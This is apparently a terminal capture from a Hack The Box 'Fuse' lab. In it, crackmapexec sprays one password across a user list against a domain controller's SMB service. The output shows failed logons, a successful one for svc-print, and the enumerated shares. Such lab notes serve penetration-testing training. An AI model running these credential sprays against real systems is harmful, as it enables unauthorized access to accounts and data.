 kali@kali:~/notes/htb/fuse$ crackmapexec smb 10.129.2.5 -u users -p '$fab@s3Rv1ce$1' --shares
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.lo
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\bnielson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\bhult:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [-] fabricorp.local\administrator:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.129.2.5 445 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
SMB 10.129.2.5 445 FUSE [+] Enumerated shares
SMB 10.129.2.5 445 FUSE Share Permissions Remark
SMB 10.129.2.5 445 FUSE ----- ----------- ------
SMB 10.129.2.5 445 FUSE ADMIN$ Remote Admin
SMB 10.129.2.5 445 FUSE C$ Default share
SMB 10.129.2.5 445 FUSE HP-MFT01 HP-MFT01
SMB 10.129.2.5 445 FUSE IPC$ Remote IPC
SMB 10.129.2.5 445 FUSE NETLOGON READ Logon server share
SMB 10.129.2.5 445 FUSE print$ READ Printer Drivers
SMB 10.129.2.5 445 FUSE SYSVOL READ Logon server share
kali@kali:~/notes/htb/fuse$